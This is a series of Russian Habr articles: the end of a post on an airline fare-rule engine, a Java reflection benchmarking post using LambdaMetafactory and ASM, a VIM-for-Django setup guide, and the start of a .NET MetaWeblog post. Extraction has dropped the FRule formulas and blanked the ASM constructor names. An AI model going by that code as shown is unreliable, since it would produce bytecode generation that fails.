Параллельно с накоплением знаний о проблеме мы начали собирать ту информацию, которая нам приходит из GDS, в надежде вытащить из нее закономерности. Нам нужно было поддерживать нашу базу знаний, поскольку тарифные правила авиакомпаний меняются постоянно. Идея не сработала: только для одного «Аэрофлота» с довольно стандартизированными правилами мы получили дерево решений, занявшее лист A4 очень мелким шрифтом.
Внедряем механизм FRule
-----------------------
В итоге мы решили использовать механизм FRule, который уже давно использовался в нашей команде и изначально представлял собой механизм гибкого конфигурирования. Позднее мы успешно применили его в нескольких прикладных задачах.
FRule — это система гибкого конфигурирования, которую мы разработали для наших сервисов. Впоследствии названием FRule стали называть архитектурный подход для описания системы, в которой необходимо гибко задавать и выбирать частный случай среди множества общих случаев.
Представляет он из себя вот что. Допустим, у нас есть функция от N переменных. Сначала мы задаем

Затем фиксируем какую-нибудь переменную  и задаем

А, например, для  задаем

Дальше фиксируем  и продолжаем процесс, по сути переходя от общего к частному. Затем на вход этой функции подаются какие-либо данные. В случае с определением нормы багажа это данные полетного сегмента: откуда, куда, когда, какие авиакомпании, код тарифа и т. д. Здесь есть один нюанс: переменные в функции  могут быть неравнозначны между собой. Рассмотрим простейший случай функции двух переменных . Пусть мы задали

Для заданной таким образом функции  не определено. Чтобы избавиться от таких неопределенностей мы используем предустановленную систему приоритетов: мы говорим, что значения определенные для набора, в котором фиксирована только , приоритетнее, чем значения, определенные для набора, в котором фиксирована только . При этом значения, определенные для набора, в котором фиксированы и , и , приоритетнее значений, определенных для наборов, в которых фиксирована только одна из переменных. Таким образом, . Эти приоритеты обычно проистекают из предметной области и бизнес-логики, например, очевидно, что указание города приоритетнее указания страны.
Прежде чем разрабатывать решение для продакшена, мы решили проверить его «на коленке», и не зря. Физически механизм FRule представляет собой набор соответствий «параметры — значение» функции , хранящийся в MySQL. Исходя из приоритетов наборов при обращении к FRule, выполняются нехитрые запросы до того момента, пока не будет найден результат, который затем кэшируется. Для первоначальных задач конфигурирования этого более чем хватало. Выяснилось, что задачу определения опций необходимо дорабатывать. Оказалось, что для расчета багажа всех предложений по маршруту Москва — Санкт-Петербург на один день потребовалось 20 минут. Пересмотрев систему приоритетов и убрав оттуда избыточные и неиспользуемые наборы, мы сократили его до 3 минут. Однако это все равно было много.
Узким местом оказалась MySQL, а точнее, количество и накладные расходы на запросы, которые мы ей посылали в том случае, если результата для конкретного предложения нет в кэше. Для каждого предложения мы начинали искать совпадения: сначала по наиболее частному набору, затем переходили ко все более и более общим наборам. Приведем пример, чтобы представить масштаб бедствия. Сейчас у нас 288 наборов с разным приоритетом. Предложений по поиску на одно направление могут быть сотни и тысячи, и несмотря на то, что не все они будут показаны пользователю, обрабатывать требуется все.
Для решения этой проблемы мы решили перенести вычисления на бэкенд. Вычисление значений состоит из двух частей. Первая — это построение некой специальным образом организованной структуры. Вторая — вычисление значений исходя из этой структуры.
Рассмотрим, что за структуру мы строим. Вернемся к нашему примеру функции  от двух переменных. Для нее мы определили такой приоритет наборов:
![$[x_1, x_2], [x_1], [x_2], []$](https://habrastorage.org/getpro/habr/post_images/706/b5e/24e/706b5e24e53d7f777cad3e663688a1ba.svg)
Напомню, что самый верхний набор является самым частным — если для всех входящих в него полей есть явно заданное значение функции, то оно и будет использовано. По сути, мы преобразуем плоскую табличку, хранящуюся в базе данных, в набор деревьев для каждого набора переменных. Рассмотрим процесс построения набора деревьев для набора ![$[x_1, x_2]$](https://habrastorage.org/getpro/habr/post_images/e1d/6df/682/e1d6df682c7e4f510cf857e26d6ab75c.svg). Сначала запросом типа
```
SELECT * FROM t WHERE x1 IS NOT NULL AND x2 IS NOT NULL
```
Мы получаем из базы данных все строки, для которых определены и , и . Затем группируем их по значению переменной . Затем правила в каждой группе группируем по переменной , и т.д. Таким образом, для наиболее частного набора ![$[x_1, x_2]$](https://habrastorage.org/getpro/habr/post_images/e1d/6df/682/e1d6df682c7e4f510cf857e26d6ab75c.svg) строим такой набор деревьев:
```
[
[1] => [
[1] => 3,
[2] => 4
],
[2] => [
[1] => 5
]
]
```
Эту процедуру повторяем для каждого набора переменных. Например, для набора ![$[x_1]$](https://habrastorage.org/getpro/habr/post_images/0c1/886/a00/0c1886a00ae9d8b5601bf21df500247e.svg) мы выберем правила запросом
```
SELECT * FROM t WHERE x1 IS NOT NULL AND x2 IS NULL
```
Неиспользуемые в наборе переменные помечаем значением NOT\_SPECIFIED. После того, как получены наборы деревьев для каждого набора параметров, складываем их в один массив с сохранением порядка приоритетов наборов.
В итоге для функции  получаем такой набор деревьев:
```
[
[
[1] => [
[1] => 3,
[2] => 4
],
[2] => [
[1] => 5
]
],
[
[0] => [
[NOT_SPECIFIED] => 1
]
],
[
[NOT_SPECIFIED] => [
[0] => 2
]
],
[
[NOT_SPECIFIED] => [
[NOT_SPECIFIED] => 6
]
]
]
```
Структура для проверки построена, остается лишь пропустить через нее входные данные функции. Перебираем деревья сверху вниз и обходим каждое их них, для каждой переменной выбирая ту ветвь, которая соответствует её значению. Если же такой ветви нет, то пробуем пройти по ветви NOT\_SPECIFIED. Если значение найдено, то возвращаем его.
Кэширование данных
------------------
На самом деле, строить набор деревьев при каждом вызове FRule было бы странно — его можно один раз посчитать и запомнить. Кроме того, у нас несколько серверов, на которых может выполняться эта задача, так что неплохо было бы еще и передавать набор деревьев между ними. Для кэширования и синхронизации между серверами вычисленных значений мы используем memcache. Однако обращаться каждый раз к memcache, чтобы забрать из него набор, дорого — реальные наборы занимают несколько мегабайт и нет никакого смысла гонять их по сети. Поэтому кроме memcache мы используем еще и APCu (а до перехода на PHP7 — xCache). Если сервер построил или получил из memcache набор деревьев, то он сохранит его в APCu и в следующий раз возьмет оттуда.
Возникает еще проблема с синхронизацией изменений — ситуация, когда правила были изменены и на одном севере они применились, а на другом всё считается по-прежнему из-за старых данных в APCu, недопустима. Для решения этой проблемы мы храним в memcache текущий номер версии структуры. Он состоит из временной метки и версии кода, который построил структуру. Такая же метка хранится также в APCu каждого из бэкендов. Перед тем, как взять деревья из APCu, бэкенд проверяет, совпадает ли номер версии в его APCu с сохраненным в memcache. И если не совпадает, то перестраивает структуру и устанавливает в memcache и свой APCu новый номер. При редактировании правил из админки номер версии в memcache просто сбрасывается: таким образом все бэкенды узнают о том, что надо перестроить структуру.
Что мы в итоге получили
-----------------------

У пользователя, для выдачи которого нет данных в кэше, вычисление данных о тарифных опциях занимает от долей секунды до 15-20 секунд на очень больших выдачах, где много рейсов и много пересадок. Вскоре после выхода бэкенд-части на бой наши фронтенд-разработчики сделали фильтры по багажу, возможности обмена и возврата, благодаря чему клиенты могут сразу отсечь неинтересные им предложения. По статистике, новыми фильтрами пользуются порядка 10% посетителей, а интересуются параметрами багажа и возвратности 15%. Теперь пользователям не приходится долго искать тот же рейс, но с багажом или возможностью возврата. Мы научились отображать краевые случаи, например, авиакомпания «Полярные авиалинии» суммарно разрешает взять 20 кг багажа, из которых не более 5 — в ручную кладь.
Вот пример результатов нашей работы. Мы помогаем купить билеты не только по традиционным маршрутам в Санкт-Петербург, Сочи или Симферополь, но у нас довольно популярны и региональные направления. Посмотрим на [рейс авиакомпании Алроса из Красноярска в Мирный](https://avia.tutu.ru/offers/?passengers=100&threeDays=true&class=Y&changes=all&route[0]=6-26092017-48):

Сразу при поиске можно посмотреть все подробности: и возможность обмена или возврата, и норму багажа, и норму ручной клади, и даже особую схему их расчета, когда пассажир может взять именно суммарно 20 кг багажа. Зачастую такую информацию можно получить или на сайте авиакомпании, или только из личного общения с представителем авиакомпании. Стоит отметить, что это не только наше желание показать всю информацию честно и четко — все эти параметры очень важны самим покупателям при выборе, и без них мы получаем обратную связь от пользователей, что этого не хватает.
С технической точки зрения, мы получили базу знаний, содержащую порядка 10 000 правил, что в значительной мере покрывает наш ассортимент. Конечно, остаются еще предложения, для которых у нас пока не заведены правила — особенно это касается тех направлений и предложений, по которым у нас редко ищут и покупают. Для того, чтобы контент-менеджеры могли оперативно узнавать о таких предложениях, мы разработали специальную систему логирования: стоит прийти значению той или иной опции, которая отличается от значения в нашей базе знаний или которой в ней нет, в течение часа контент-менеджеры об этом узнают. Для поддержания базы в актуальном состоянии наши контент-менеджеры постоянно взаимодействуют с авиакомпаниями и проверяют, нет ли изменений на официальных сайтах, созваниваются с их представителями.
Созданный механизм достаточно легко расширяется: мы можем начать показывать информацию о размере доплаты за багаж, возможности провоза спортивного снаряжения, количестве начисляемых бонусных миль и т. д.
|
https://habr.com/ru/post/328750/
| null |
ru
| null |
# Ускоряем java-рефлексию в 2022
После прочтения заголовка у кого-то наверняка возникнет весьма логичный вопрос: «Кто такая эта ваша рефлексия и зачем её ускорять?»
И если первая часть будет волновать только совсем уж откровенных неофитов (ответ [тут](https://docs.oracle.com/javase/tutorial/reflect/)), то вторая точно нуждается в пояснении.
К текущему моменту рефлексия (и особенно рефлективные вызовы методов) так или иначе используется в прорве самых разных фреймворков, библиотек и просто любых приложениях, по какой-либо причине требующих динамические возможности.
Однако в java рефлексия реализована не самым быстрым (зато надёжным) способом, а именно, через использование JNI-вызовов.
К сожалению, нельзя просто так взять и вызвать потенциально опасный бинарь, во-первых, потенциально несовместимый с внутренним миром машины, а во-вторых, способный без угрызений совести положить всё намертво лёгким взмахом segfault’а. Поэтому непосредственно моменту прямого вызова предшествует тонна инструкций, подготовляющих обе стороны к взаимодействию. Очевидно, не самый быстрый процесс.
Тем не менее, рефлексия работает именно так: машина «выходит наружу», копается в своих внутренностях и «возвращается обратно», доставляя пользователю полученную информацию или вызывая методы/конструкторы.
А теперь представьте примерное быстродействие какого-нибудь фреймворка, который в процессе работы постоянно осуществляет рефлективные вызовы…
Б-р-р! Ужасающая картина. Но, к счастью, есть способ всё исправить!
### Постановка задачи
Задача такова – есть n методов с заранее неизвестной сигнатурой, необходимо найти их, получив рефлективное представление, и затем вызывать при наступлении определённого условия.
Очень просто, на первый взгляд, но на практике мы сталкиваемся с некоторыми трудностями, основная из которых – способ вызывать метод таким образом, чтобы расходы на вызов не обходились дороже, чем непосредственно исполнение тела метода.
### Характеристики машины
Intel core i5-9400f, 16 GB ОЗУ, Windows 11
### Проверяем рефлексию
Сейчас, к счастью, не 2005 год, и вызовы JNI больше не напоминают по скорости фазу stop-the-world GC. На том пути, что java прошла от появления JNI до настоящего времени, была проделана огромная работа по оптимизации и улучшению технологии (спасибо авторам project panama).
Так что, может, всё не так уж и плохо, и ускорять ничего не надо?
Проверим в первую очередь!
Java 17, простой класс A, содержащий в себе целочисленное поле value, которое можно сложить с другим числом с помощью вызова метода add.
Вызовем метод напрямую N раз, чтобы иметь данные, от которых будем отталкиваться в будущем. N для надёжности примем за 5 000 000.
```
public class Main {
public static void main(String[] args) {
final int N = 5000000;
final A a = new A();
long start = System.nanoTime();
for (int i = 0; i < N; ++i) {
a.add(i);
}
System.out.println(System.nanoTime() - start);
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
```
В результате получим примерно 5 000 000 ns (у меня получилось 4976700). Прекрасно! А что же там с рефлексией?
```
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class Main {
public static void main(String[] args) throws
NoSuchMethodException, InvocationTargetException, IllegalAccessException {
final int N = 5000000;
final A a = new A();
Method method = A.class.getDeclaredMethod("add", int.class);
long start = System.nanoTime();
for (int i = 0; i < N; ++i) {
method.invoke(a, i);
}
System.out.println(System.nanoTime() - start);
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
```
Запускаем, и… 71 085 900 ns! В 14 раз медленнее!
Кажется, ускорять всё-таки придётся…
Но откуда такое время? Во-первых, JNI. Во-вторых, проверки доступа. В-третьих, varargs, упаковывающиеся в массив и распаковывающиеся из него при вызове целевого метода.
Попробуем отключить проверки доступа:
```
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class Main {
public static void main(String[] args) throws
NoSuchMethodException, InvocationTargetException, IllegalAccessException {
final int N = 5000000;
final A a = new A();
Method method = A.class.getDeclaredMethod("add", int.class);
method.setAccessible(true);
long start = System.nanoTime();
for (int i = 0; i < N; ++i) {
method.invoke(a, i);
}
System.out.println(System.nanoTime() - start);
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
```
Уже 40 863 800 ns, примерно в 8 раз медленнее. Лучше, но всё равно не сахар.
### Способ первый, мета-лямбды
В java 8 вместе с лямбдами была добавлена заодно интересная [технология](https://docs.oracle.com/javase/8/docs/api/java/lang/invoke/LambdaMetafactory.html), позволяющая связывать любой метод с существующим лямбда-интерфейсом и получать на выходе прокси, работающее со скоростью прямого вызова. Это прекрасно, модно, молодёжно, но есть один существенный нюанс – сигнатура метода должна быть *заранее известна*.
То есть, такой способ потенциально не подходит для, например, веб-фреймворка: методы контроллера могут содержать неизвестное количество дополнительных параметров.
И хотя этот способ не совсем покрывает объявленную выше задачу, давайте измерим его скорость.
```
import java.lang.invoke.CallSite;
import java.lang.invoke.LambdaMetafactory;
import java.lang.invoke.MethodHandles;
import java.lang.invoke.MethodType;
import java.lang.reflect.Method;
public class Main {
public static void main(String[] args) throws Throwable {
final int N = 5000000;
final A a = new A();
Method method = A.class.getDeclaredMethod("add", int.class);
MethodHandles.Lookup lookup = MethodHandles.lookup();
CallSite callSite = LambdaMetafactory.metafactory(
lookup,
"add",
MethodType.methodType(Adder.class, A.class),
MethodType.methodType(void.class, int.class),
lookup.unreflect(method),
MethodType.methodType(void.class, int.class)
);
Adder adder = (Adder) callSite.getTarget().bindTo(a).invoke();
long start = System.nanoTime();
for (int i = 0; i < N; ++i) {
adder.add(i);
}
System.out.println(System.nanoTime() - start);
}
public interface Adder {
void add(int x);
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
```
В результате 5776000 ns, всего в 1,15 раза хуже (примерно). Отличный результат!
И, к сожалению, быстрее уже не будет.
Собственно, на этом функционал встроенных решений исчерпан и дальше нам предстоит действовать самостоятельно.
### Способ второй, динамическое проксирование
Если мы покопаемся в реализации мета-лямбд, мы увидим генерирование прокси-классов, имплементирующих конкретную лямбду. Тогда что мешает нам делать тоже самое, только для универсальной сигнатуры метода?
Правильно, нам мешает сложность генерирования байт-кода для jvm «на лету». Совсем немного поискав, утыкаемся в искомую утилиту – [ASM](https://asm.ow2.io). Также не помешает [справочник по опкодам](https://docs.oracle.com/javase/specs/jvms/se8/html/jvms-6.html).
Напишем универсальный интерфейс, который будем имплементировать в дальнейшем:
```
public interface Lambda {
Object call(Object[] arguments) throws Throwable;
}
```
Выглядит правдоподобно, я в это верю, как говорится.
А теперь самое интересное. Предлагаю не прыгать с места в байт-код, а написать собственную тестовую реализацию, от которой мы в будущем будем отталкиваться.
Примерно так:
```
public class Proxy implements Lambda {
private final Main.A body;
public Proxy(Main.A body) {
this.body = body;
}
@Override
public Object call(Object[] arguments) {
body.add((Integer) arguments[0]);
return null;
}
}
```
Вроде всё хорошо, да? А вот и нет. С точки зрения java, код действительно отличный. А вот с точки зрения jvm – ни разу. Пока между этими двумя существует прослойка в виде компилятора, всё работает как надо. Но как только прослойка пропадает и за дело берёмся мы, нам необходимо помнить об одном очень существенном нюансе: боксинг примитивов. Поэтому доработаем наш код так, чтобы не забыть об этом:
```
public class Proxy implements Lambda {
private final Main.A body;
public Proxy(Main.A body) {
this.body = body;
}
@Override
public Object call(Object[] arguments) {
body.add(((Integer) arguments[0]).intValue());
return null;
}
}
```
Чудесно. Можно приступать к реализации прокси.
Как же будет выглядеть метод call, записанный в jvm-ассемблере?
**Краткая справка**. JVM – стековая машина, и все операции выполняет исходя из данных, расположенных на операнд-стеке.
Таким образом, вызов метода можно разбить на 3 этапа:
1. Загрузка источника, содержащего вызываемый метод
2. Подготовка всех аргументов в последовательном порядке
3. Непосредственно вызов метода
В нашем случае, это будет происходить следующим образом:
* Загрузка объекта проксируемого класса
* Загрузка массива аргументов
* Загрузка содержимого ячейки массива
* Каст содержимого
* Вызов метода
* Возврат значения, которое он вернул (или null в нашем случае)
Примерный скетч:
```
aload_0 // Загружаем this, чтобы извлечь поле body
getfield // Загружаем body
aload_1 // Загружаем массив из первого параметра метода
iconst_0 // Пушим в стек int-константу 0 (индекс элемента)
aaload // Загружаем из массива элемент по индексу 0
checkcast // Кастим Object в Integer
invokevirtual // Вызываем Integer::intValue(), распаковывая примитив
invokevirtual // Вызываем целевой метод из body
aconst_null // Помещаем в стек null
areturn // Возвращаем результат
```
Вроде ничего не забыли… Раз так, вооружаемся [user’s guide’ом ASM](https://asm.ow2.io/asm4-guide.pdf) и идём реализовывать прокси.
Получаем вот такой результат:
```
import org.objectweb.asm.ClassWriter;
import org.objectweb.asm.MethodVisitor;
import org.objectweb.asm.Opcodes;
public class Main {
public static void main(String[] args) throws Throwable {
final String OBJECT = "java/lang/Object";
// Создаём генератор нашего прокси-класса,
// указывая ему самому считать за нас максы
ClassWriter writer = new ClassWriter(ClassWriter.COMPUTE_MAXS);
// Объявляем собственно сам заголовок класса
writer.visit(
Opcodes.V1_8,
Opcodes.ACC_PUBLIC,
"Proxy",
null,
OBJECT,
new String[]{"Lambda"}
);
// Объявляем поле для хранения инстанса A
writer.visitField(Opcodes.ACC_PRIVATE, "body", "LMain$A;", null, null)
.visitEnd();
// Объявляем конструктор
MethodVisitor c = writer.visitMethod(Opcodes.ACC_PUBLIC, "",
"(LMain$A;)V", null, null);
// Загружаем и вызываем super();
c.visitVarInsn(Opcodes.ALOAD, 0);
c.visitMethodInsn(Opcodes.INVOKESPECIAL, OBJECT, "", "()V", false);
// Получаем this и загружаем переданный аргумент
c.visitVarInsn(Opcodes.ALOAD, 0);
c.visitVarInsn(Opcodes.ALOAD, 1);
// Присваиваем его в поле body
c.visitFieldInsn(Opcodes.PUTFIELD, "Proxy", "body", "LMain$A;");
c.visitInsn(Opcodes.RETURN);
c.visitMaxs(0, 0);
c.visitEnd();
// Реализуем метод
MethodVisitor m = writer.visitMethod(Opcodes.ACC\_PUBLIC,
"call",
"([Ljava/lang/Object;)Ljava/lang/Object;",
null,
new String[]{"java/lang/Throwable"});
// Загружаем this, чтобы извлечь поле body
m.visitVarInsn(Opcodes.ALOAD, 0);
// Загружаем body
m.visitFieldInsn(Opcodes.GETFIELD, "Proxy", "body", "LMain$A;");
// Загружаем массив из первого параметра метода
m.visitVarInsn(Opcodes.ALOAD, 1);
// Пушим в стек int-константу 0 (индекс элемента)
m.visitInsn(Opcodes.ICONST\_0);
// Загружаем из массива элемент по индексу 0
m.visitInsn(Opcodes.AALOAD);
// Кастим Object в Integer
m.visitTypeInsn(Opcodes.CHECKCAST, "java/lang/Integer");
// Вызываем Integer::intValue(), распаковывая примитив
m.visitMethodInsn(Opcodes.INVOKEVIRTUAL, "java/lang/Integer", "intValue", "()I",
false);
// Вызываем целевой метод из body
m.visitMethodInsn(Opcodes.INVOKEVIRTUAL, "Main$A", "add", "(I)V", false);
// Помещаем в стек null
m.visitInsn(Opcodes.ACONST\_NULL);
// Возвращаем результат
m.visitInsn(Opcodes.ARETURN);
m.visitMaxs(0, 0);
m.visitEnd();
writer.visitEnd();
byte[] bytes = writer.toByteArray();
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
```
Осталось загрузить класс-лоадером получившееся прокси и можно идти тестировать!
Загрузить стандартными средствами класс не выйдет (метод defineClass protected), и нам придётся создать свой класс-лоадер. Впрочем, ничего сложного:
```
class Loader extends ClassLoader {
public Class define(String name, byte[] buffer) {
return defineClass(name, buffer, 0, buffer.length);
}
}
```
Загружаем изделие, инстанцируем и проверяем скорость.
```
import org.objectweb.asm.ClassWriter;
import org.objectweb.asm.MethodVisitor;
import org.objectweb.asm.Opcodes;
public class Main {
public static void main(String[] args) throws Throwable {
...
Loader loader = new Loader();
Class clazz = loader.define("Proxy", bytes);
final A a = new A();
Lambda lambda = (Lambda) clazz.getDeclaredConstructor(A.class).newInstance(a);
final int N = 5000000;
long start = System.nanoTime();
for (int i = 0; i < N; ++i) {
lambda.call(new Object[]{i});
}
System.out.println(System.nanoTime() - start);
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
class Loader extends ClassLoader {
public Class define(String name, byte[] buffer) {
return defineClass(name, buffer, 0, buffer.length);
}
}
```
И… \*барабанная дробь\* 16806000 ns. Всего в 3 раза медленнее, чем прямые вызовы. Но откуда взялись эти 3 раза? Неужели прокси так замедляет?
Ответ кроется в конструкции new Object[]{i}. Попробуем вынести создание массива во вне:
```
import org.objectweb.asm.ClassWriter;
import org.objectweb.asm.MethodVisitor;
import org.objectweb.asm.Opcodes;
public class Main {
public static void main(String[] args) throws Throwable {
...
Loader loader = new Loader();
Class clazz = loader.define("Proxy", bytes);
final A a = new A();
Lambda lambda = (Lambda) clazz.getDeclaredConstructor(A.class)
.newInstance(a);
final int N = 5000000;
long start = System.nanoTime();
Object[] arguments = new Object[]{5};
for (int i = 0; i < N; ++i) {
lambda.call(arguments);
}
System.out.println(System.nanoTime() - start);
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
class Loader extends ClassLoader {
public Class define(String name, byte[] buffer) {
return defineClass(name, buffer, 0, buffer.length);
}
}
```
И получим 5736500 ns. Те же самые мета-лямбды, по факту.
Есть ли способ избежать расходов на инстанцирование массива? Не думаю, телепортировать аргументы машина, к сожалению, не умеет. Критично ли это? Тоже не особо, так как там, где это действительно неизбежно, расходы на подготовку аргументов скорее всего с лихвой перебьют расходы на new.
### А можно проще?
Да, разумеется, вам не нужно каждый раз самостоятельно реализовывать генерацию прокси вручную, существуют утилиты, удобно инкапсулирующие этот процесс.
Рассмотрим всё то же самое на примере jeflect ([тык](https://github.com/RomanQed/jeflect))
Мета-лямбды
```
import com.github.romanqed.jeflect.ReflectUtil;
import com.github.romanqed.jeflect.meta.LambdaClass;
import java.lang.reflect.Method;
public class Main {
public static void main(String[] args) throws Throwable {
A a = new A();
Method method = A.class.getDeclaredMethod("add", int.class);
LambdaClass clazz = LambdaClass.fromClass(Adder.class);
Adder adder = ReflectUtil.packLambdaMethod(clazz, method, a);
final int N = 5000000;
long start = System.nanoTime();
for (int i = 0; i < N; ++i) {
adder.add(i);
}
System.out.println(System.nanoTime() - start);
}
public interface Adder {
void add(int x);
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
```
Прокси
```
import com.github.romanqed.jeflect.Lambda;
import com.github.romanqed.jeflect.ReflectUtil;
import java.lang.reflect.Method;
public class Main {
public static void main(String[] args) throws Throwable {
A a = new A();
Method method = A.class.getDeclaredMethod("add", int.class);
Lambda lambda = ReflectUtil.packMethod(method, a);
final int N = 5000000;
long start = System.nanoTime();
for (int i = 0; i < N; ++i) {
lambda.call(new Object[]{i});
}
System.out.println(System.nanoTime() - start);
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
```
Нерассмотренное в статье прокси без привязки к конкретному объекту
```
import com.github.romanqed.jeflect.LambdaMethod;
import com.github.romanqed.jeflect.ReflectUtil;
import java.lang.reflect.Method;
public class Main {
public static void main(String[] args) throws Throwable {
A a = new A();
Method method = A.class.getDeclaredMethod("add", int.class);
LambdaMethod lambda = ReflectUtil.packLambdaMethod(method);
final int N = 5000000;
long start = System.nanoTime();
for (int i = 0; i < N; ++i) {
lambda.call(a, new Object[]{i});
}
System.out.println(System.nanoTime() - start);
}
public static class A {
public int value = 0;
public void add(int x) {
value += x;
}
}
}
```
### Где подвох?
Чудес не бывает, и получая в чём-то преимущество, мы вынуждены платить чем-то другим.
### Невозможность обойти проверки доступа
Так как вызовы происходят внутри машины, все упаковываемые сущности обязаны быть видны для упаковщика. Это автоматически отсекает возможность использования обоих подходов для различных хаков, возможных ранее с рефлексией (например, вызов приватных методов класса).
### Ресурсоёмкий процесс подготовки
Генерация прокси-классов - дело не быстрое, и занимает достаточно существенное время. В целом, этот подход не подразумевает постоянную переупаковку метода: один раз подготовил, всё время вызываешь.
### Выводы
Рефлексия – незаменимый инструмент, но слишком тяжёлый, чтобы быть вызванным в рантайме.
Мета-лямбды – не слишком универсально, но максимально быстро.
Динамические прокси – абсолютно универсально, но медленнее, чем мета-лямбды.
Также стоит помнить о том, что многие вещи могут быть реализованы без рефлексии, и это будет намного лучше, чем любые её оптимизации.
Спасибо за внимание!
|
https://habr.com/ru/post/665726/
| null |
ru
| null |
# VIM, Django… Django, VIM
Вот казалось бы сейчас, как никогда должна быть масса крутых IDE для разработки на Django. И они есть — взять хотя бы PyCharm или PyDev. Но мне они никогда не нравились. Я всю свою карьеру Python-разработчика пользовался SciTE + Scintilllua ([вот мой конфиг](https://bitbucket.org/ad3w/scite_config/overview), если кому нужен) и был вполне доволен. Но черт меня дернул попробовать VIM с Emacs и я уже не смог вернуться на SciTE. Нет, это отличный редактор, но большую часть работы я пишу код и уже не могу представить, как можно было работать в текстовом редакторе с мышкой или каждый раз тянуть руку к стрелкам, чтобы перейти на новую строку, а потом к End, чтобы перейти в конец строки. Оставалось мне только по-минимуму настроить свой VIM для удобной разработки на Django.
#### Цветовая схема
С первой же попытки выбор пал на [Solarized Dark](http://ethanschoonover.com/solarized). Я ее раньше никогда не использовал и вообще не особо люблю голубые темы для редактора, но эта стала приятным исключением. Очень продуманная и приятная для глаз цветовая схема. Вот скриншот с самого сайта:
#### Подсветка синтаксиса
Мне кроме Django Templates ничего не нужно было, поэтому я на этом и остановился. Разве что решил еще скачать последнюю версию для подсветки Python-кода.
[django.vim](http://www.vim.org/scripts/script.php?script_id=1487)
[python.vim](http://www.vim.org/scripts/script.php?script_id=790)
#### Pyflakes, PEP8
На мой взгляд очень полезные плагины. Pyflakes на лету проверяет ваш код на наличие ошибок, а PEP8 по хоткею проверяет его на соответствие стандарту, описываемом в [одноименном документе](http://www.python.org/dev/peps/pep-0008/). Если PEP8 редко пригождается, то Pyflakes часто выручает, когда забываешь поставить закрывающую скобку или двоеточие.
Для проверки кода на соответствие стандарту PEP8 нужно нажать **F5**.

Стоит отметить, что оба этих плагина используют внешние программы. В deb-based системах они устанавливаются так:
`# apt-get install pep8
# apt-get install pyflakes`
#### Плагины
##### NERDTree
[Сайт](http://www.vim.org/scripts/script.php?script_id=1658)
Удобный браузер файловой системы.
| Клавиша | Описание |
| --- | --- |
| o | открыть |
| t | открыть в новой вкладке |
| i | разделить по горизонтали и открыть |
| s | разделить по вертикали и открыть |
| C | установить директорию под курсором в качестве корня дерева |
| r | обновить директорию под курсором |
| R | обновить текущий корень дерева |
| m | показать меню |
В моем конфиге для открытия/закрытия NERDTree используется клавиша **F2**.
##### NERDCommenter
[Сайт](http://www.vim.org/scripts/script.php?script_id=1218)
Удобное комментирование кода для множества типов файлов.
| Клавиша | Описание |
| --- | --- |
| cc | комментировать текущую строку или область в визуальном режиме |
| c | комментировать/раскомментировать (toggle) текущую строку или область в визуальном режиме |
##### minibufexpl
[Сайт](http://www.vim.org/scripts/script.php?script_id=159)

Пользуюсь им для того, чтобы видеть текущие открытые буферы.
#### Файлы
Мой .vimrc и сопутствующие файлы (.vim) можно забрать [здесь](https://bitbucket.org/ad3w/vimrc).
|
https://habr.com/ru/post/140164/
| null |
ru
| null |
# MetaWeblog API в.NET
[MetaWeblog](http://en.wikipedia.org/wiki/MetaWeblog), скажу я вам, — довольно занятная вещица. Простая и ясная аки двери. Когда всё там поймешь.
О протоколах
============
Впервые я столкнулся с этим интерфейсом в тот момент, когда прикручивал к своему вики-движку API для редактирования этих самых вики-страниц и постов в блоги. [Blogger API](http://www.blogger.com/developers/api/1_docs/) не подошел из-за того, что ребята из Google, занятые разработкой [GData API](http://code.google.com/apis/blogger/), основанного на [Atom Publishing Protocol](http://tools.ietf.org/html/rfc5023), от него отвернулись, а сам APP еще не был стандартизирован. По Movable Type API не нашлось внятной документации, а других как-то и не нашлось.
О русских программистах
-----------------------
Как бы то ни было, остановился я на MetaWeblog API. Поскольку построен он поверх [XML-RPC](http://www.xmlrpc.com/spec), возникла потребность в библиотеке, которая брала бы все эти низкоуровневые детали на себя. Таковая нашлась: [XML-RPC.NET](http://www.xml-rpc.net/) (автор — [Charles Cook](http://www.cookcomputing.com/about.shtml)). Неплохая, в общем-то, библиотека, но не без минусов. Во-первых, слишком тяжеловесная — там тебе и кодогенерация, и поддержка Remoting, и возможность создать свой stand-alone XML-RPC сервер, и еще много чего. В-третьих, с документацией там не ахти. И, наконец, при сериализации структур в расчет брались только общедоступные поля, что, может быть, не так уж и плохо, но мне не подходило.
Короче говоря, решено было написать свою библиотеку (ах да, «[его писали не они](http://www.hornlo.org/lohnet/wdjef/)» — тоже немаловажный фактор). Результат доступен [на Google Code](http://octalforty-brushie.googlecode.com/svn/trunk/octalforty.Brushie.Web/).
octalforty Brushie Web
======================
Вот так и назвал, да.
Самый главный класс — это `XmlRpcService`; абстрактный и реализующий широко известный `System.Web.IHttpHandler`. Для создания собственного XML-RPC-сервиса достаточно унаследоваться от этого класса и пометить выставляемые наружу методы атрибутом `XmlRpcServiceMethodAttribute`:
`public class MathXmlRpcService : octalforty.Brushie.Web.XmlRpc.XmlRpcService
{
[XmlRpcServiceMethod("add")]
public int Add(int x, int y)
{
return x + y;
}
}`
Для примитивных типов (коим `int` и является) этого достаточно. Если же потребуется передавать структуры (слово «структура» я употребляю применительно к XML-RPC, а не к .NET), то класс (вот здесь речь уже о .NET) надо дополнительно разметить:
`[XmlRpcStructure()]
public class BlogPostCategory
{
private string title = String.Empty;
[XmlRpcMember("title")]
public string Title
{
get { return title; }
set { title = value; }
}
}`
Вот в общем-то и всё. Больше ничего о XML-RPC знать не требуется.
MetaWeblog API
==============
